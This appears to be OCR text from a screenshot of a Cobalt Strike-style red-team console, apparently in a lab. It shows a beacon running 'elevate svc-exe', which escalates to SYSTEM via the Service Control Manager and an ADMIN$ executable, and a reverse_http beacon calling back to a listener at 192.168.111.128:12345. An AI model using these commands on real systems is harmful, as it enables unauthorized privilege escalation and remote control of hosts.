 192.168.111.80 10.10.10.80 test Administrator * WEB
192.168.111.80 10.10.10.80 test SYSTEM * WEB
事件日志 X 监听器 X Beacon 10.10.10.80@2112 X
beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:12345) via Service Control Manager (\\127.0.0.1\ADMIN$\1b0f6d8.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 1b0f6d8 on .